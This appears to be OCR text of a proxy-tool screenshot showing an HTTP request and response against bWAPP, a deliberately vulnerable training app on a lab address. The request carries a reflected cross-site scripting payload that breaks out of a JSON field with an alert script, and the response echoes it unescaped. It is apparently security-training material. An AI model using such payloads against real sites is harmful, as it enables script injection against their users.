 Pretty Raw Hex \n
1 GET /bWAPP/xss_ajax_2-2.php?title=
IRONMAN"}]}<script>alert(1)</script> HTTP/1.1
2 Host: 10.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.0.0.1/bWAPP/xss_ajax_2-1.php
9 Cookie: security_level=0; PHPSESSID=
0891d658ab439e5883eca798c9b73b1b
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Mar 2023 10:58:53 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 102
9 Connection: close
10 Content-Type: text/html
11
12 {"movies":[{"response":"IRONMAN"}]}<script>
alert(1)
</script>
??? Sorry, we don't have that movie :("}]}